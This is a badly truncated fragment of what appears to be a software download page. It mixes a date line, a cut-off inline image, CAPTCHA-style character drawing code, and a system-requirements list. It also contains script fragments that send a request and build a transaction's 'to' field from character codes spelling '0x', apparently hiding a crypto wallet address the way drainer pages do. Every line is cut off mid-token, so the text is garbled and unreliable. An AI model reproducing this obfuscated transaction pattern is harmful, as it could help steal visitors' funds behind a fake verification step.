
📅 Last update: 2026-06-2
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
At least 1 GHz, 2 co